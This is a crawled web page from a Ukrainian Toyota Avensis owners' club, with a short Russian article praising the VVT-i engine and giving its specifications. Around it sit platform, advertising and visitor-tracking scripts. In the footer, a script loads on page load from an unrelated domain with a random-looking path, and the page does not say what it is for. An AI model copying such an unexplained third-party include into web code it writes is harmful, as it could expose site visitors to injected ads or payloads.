

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avensis.at.ua/publ/1-1-0-74
body_size: 8538
content:
<html>
<head>
<script type="text/javascript" src="/?b1Q%5EfhlKh6AELy7PN4lQgrrH5%3BE0FW9Ge%3Bx4zW8XYM%3BeC%3Bl1AzJrQBs%3B1qZgzXW6FsDsUgxc%5EcK1G3mvTr0bY9JUnwEryqyzqQLP%5ELW5QlpbL0EixNyEmxzTIuLi5JHFCHNb9EbXlPdOjMFFckyQpsdnMOYRnDQCGupL1KTb9sxZ%21mltwVEUBSxqRBDMLPYkl%5ECDFshSkSvwHm74WjEP"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Технология двигателей VVT-i - Статьи о Toyota Avensis  - Каталог автоклубов - Украинский клуб Toyota Avensis</title>
<meta name="description" content="клуб Toyota Avensis, форум Toyota Avensis">
<meta name="keywords" content="клуб, форум, отзывы, toyota avensis,Toyota, Avensis">
<meta name="author" content="Украинский клуб Toyota Avensis">
<link type="text/css" rel="StyleSheet" href="//avensis.at.ua/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221008" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221008" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221008"></script>
	<script src="//s761.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.148265375402467"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7254":"Изменить размер","5458":"Следующий","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7253":"Начать слайд-шоу","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий"},"module":"publ","country":"US","uLightboxType":1,"site":{"domain":null,"host":"avensis.at.ua","id":"2avensis"},"language":"ru","layerType":1,"ssid":"136545275614306266501"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"ok":{"width":710,"height":390},"yandex":{"height":515,"width":870},"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('avensis.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>

<div id="contanier">
 <!-- Header -->
 <div id="loginBar">Приветствую Вас <b>Гость</b> | <a href="https://avensis.at.ua/publ/rss/" title="RSS">RSS</a></div>
 <div id="dataBar">
 <p id="navBar"><a href="http://avensis.at.ua/" title="Главная">Главная</a> | <a href="/register" title="Регистрация">Регистрация</a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход">Вход</a></p>
 <p id="data">Четверг, 22.01.2026, 10:10</p>
 </div>
 <div style="clear:both;"></div>
 <div align="center"><span style="font-size:15px; color:#6493D8"><strong>Клуб любителей Toyota Avensis</strong></span></div>
 <div id="logo">
 </div>
 <div style="clear:both;"></div>
 
<div align="center"> 
<script type="text/javascript"><!--
google_ad_client = "pub-1628244552792426";
/* 728х15 */
google_ad_slot = "6127621120";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<!-- /Header -->
 <div id="content">
 <!-- Body -->
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td valign="top" style="width:220px;">
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Меню сайта</b></td></tr><tr><td class="boxContent">
<!--U1AAMENU1Z--><div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><UL class="uz">
<LI class="m"><A class="m" href="http://avensis.at.ua/">Главная страница</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/index/0-2">Информация о сайте</A></LI>
<LI class="m"><A class="m" href="http://www.allcars.net.ua/">обзоры автомобилей</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/forum/"><FONT color="#ff0000">Форум</FONT></A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/photo/">Фотоальбомы Avensis</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/1">Статьи о Toyota Avensis</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/2">Отзывы владельцев Avensis</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/3">Тест-Драйвы Avensis</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/4">Avensis на видео</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/5">Официальные дилеры</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/publ/6">Скидки для одноклубников</A></LI>
<li class="m"><a class="m" href="//avensis.at.ua/dir/">Каталог автоклубов</a></li>
<LI class="m"><A class="m" href="//avensis.at.ua/gb/">Гостевая книга</A></LI>
<LI class="m"><A class="m" href="//avensis.at.ua/index/0-3">Обратная связь</A></LI>
</ul><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script><!--/U1AAMENU1Z-->
</td></tr></table>
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Категории каталога</b></td></tr><tr><td class="boxContent"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/publ/1" class="catNameActive">Статьи о Toyota Avensis</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/publ/2" class="catName">Отзывы владельцев Toyota Avensis</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/publ/3" class="catName">Тест-Драйвы Toyota Avensis</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/publ/4" class="catName">Видео Toyota Avensis</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/publ/5" class="catName">Официальные дилеры</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/publ/6" class="catName">Скидки для одноклубников</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/publ/7" class="catName">Советы автолюбителям</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr></table></td></tr></table>
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Форма входа</b></td></tr><tr><td class="boxContent" align="center"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2avensis&d=avensis.at.ua&ref='+escape(location.protocol + '//' + ('avensis.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></td></tr></table>
 
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Поиск</b></td></tr><tr><td class="boxContent" align="center">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr></table>
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Друзья сайта</b></td></tr><tr><td class="boxContent"><!--U1FRIENDS1Z--><ul class="uz">
<li class="menus"> </a></li>
<script type="text/javascript"><!--
google_ad_client = "pub-1628244552792426";
/* 200x90, создано 15.03.09меню */
google_ad_slot = "4748640797";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</a></li>
</ul><!--/U1FRIENDS1Z--></td></tr></table>
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Статистика</b></td></tr><tr><td class="boxContent" align="center"><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>2</b></div> <div class="gOnline" id="onl2">Гостей: <b>2</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div></td></tr></table>
 <table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b>Наш опрос</b></td></tr><tr><td class="boxContent"><script>function pollnow321(){document.getElementById('PlBtn321').disabled=true;_uPostForm('pollform321',{url:'/poll/',type:'POST'});}function polll321(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-321',type:'GET'});}</script><div id="pollBlock321"><form id="pollform321" onsubmit="pollnow321();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Как вы нашли наш ресурс?</b></div>
				<div class="pollAns"><div class="answer"><input id="a3211" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3211">Нашел через поисковик</label></div>
<div class="answer"><input id="a3212" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3212">Знакомый рассказал</label></div>
<div class="answer"><input id="a3213" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3213">Увидел наклейку на машине</label></div>
<div class="answer"><input id="a3214" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3214">Зашел по ссылке с другого сайта</label></div>
<div class="answer"><input id="a3215" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3215">Просто лазил по инету и нашел</label></div>

					<div id="pollSbm321" class="pollButton"><input class="pollBut" id="PlBtn321" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="136545275614306266501" />
					<input type="hidden" name="id"   value="13" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="321" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/13'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>50</b></div>
			</div></form></div></td></tr></table>
 
 </td>
 <td valign="top" style="padding:0px 0px 0px 20px;"><h3>Каталог автоклубов</h3><br><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://avensis.at.ua/">Главная</a> &raquo; <a href="/publ/">Статьи</a>  &raquo; <a href="/publ/1">Статьи о Toyota Avensis</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Технология двигателей VVT-i</div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><P><IMG src="http://www.avensis.com.ua/uploads/Image/common_info/graf.jpg" alt="null" align="" height="null" width="null" border="0"></P><P></P><P>Кратчайший путь к еще большему удовольствию<BR><BR>Бензиновый 1,8-литровый двигатель VVT-i обеспечивает баланс между чистым удовольствием от вождения, низким потреблением топлива и низким уровнем выхлопов, – это удовольствие для каждого водителя. <BR><BR>Инновационный бензиновый двигатель технологии VVT-i, устанавливаемый в Avensis, соответствует Вашему стилю езды и обеспечивает идеальный баланс мощности, реакции, экономии топлива и контроля выхлопов. <BR><BR>VVT-i – это интеллектуальная система регулировки момента открытия/закрытия клапана, которая контролирует возможность двигателя изменять момент открытия клапана впрыска. Этот процесс контролируется электронным «мозгом», гарантирующим, что момент открытия и закрытия клапана всегда оптимизирован в любых условиях, с которыми может столкнуться водитель. Данный процесс происходит десятки раз в секунду и незаметен для водителя и пассажиров. Единственное, что выдает присутствие данной системы и что может быть оценено водителем и пассажирами, – это податливость двигателя, низкий расход топлива и впечатляюще низкий уровень выхлопных газов. 1,8-литровый двигатель VVT-i – лучший в своем классе с точки зрения расхода топлива. <BR><BR>Система немедленно реагирует на требования, выдвигаемые к двигателю, и оптимизирует момент открытия клапана электронным способом. Это позволяет обеспечить мощность, когда она необходима.<BR><BR><BR> <BR><BR>1,8-литровый двигатель VVT-i  <BR><BR>Мощность: 95 кВт (129 DIN л.с.)/6000 об/мин <BR><BR>Крутящий момент: 170 нм/4200 об/мин 0-100 км/ч за 10,3 секунды <BR><BR>Максимальная скорость: 200 км/ч <BR><BR>Расход топлива: 7,2 литра на 100 км<BR><BR></P>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 <br /><br />Источник: <a href="http://www.avensis.com.ua" target="_blank">http://www.avensis.com.ua</a></td></tr>
<tr><td class="eDetails1" colspan="2"> Категория: <a href="/publ/1">Статьи о Toyota Avensis</a> | Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">avensis</a> (28.01.2009) 
  
</td></tr>
<tr><td class="eDetails2" colspan="2">Просмотров: <b>3106</b> 
| Рейтинг: <b>5.0</b>/<b>1</b> | 
	<select id="rt74" name="rating" class="eRating" onchange="eRateEntry(this, 74)" autocomplete=off >
		<option value="0" selected>- Оценить -</option>
		<option value="5">Отлично</option>
		<option value="4">Хорошо</option>
		<option value="3">Неплохо</option>
		<option value="2">Плохо</option>
		<option value="1">Ужасно</option>
	</select></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25">Всего комментариев: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg">Добавлять комментарии могут только зарегистрированные пользователи.<br />[ <a href="/register">Регистрация</a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a> ]</div>

</td>
 </tr>
 </table>
 <!-- /Body -->
 </div>
</div>

<!-- Footer -->
 <div id="footer">Copyright Украинский клуб Toyota Avensis &copy; 2026 | <!-- "' --><span class="pbM_17fO"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/49.gif" alt="" /></a></span><script language="javascript" charset="UTF-8" type="text/javascript" src="http://ojlaxiv.ru/7utbz5dpe8r79gc4aurj2u8eedkslq8gj501vdv7w"></script> <!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">&nbsp;</div><div style="font:10px Tahoma;background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">&nbsp;</div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16806733,s:16806733,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0}; 
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length; for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="http://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16806733&s16806733&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--> </div>
<!-- /Footer -->

</body>

</html>
<!-- 0.18886 (s761) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rn00kuR8kyoKfC7MbA8ULQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769069419726');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>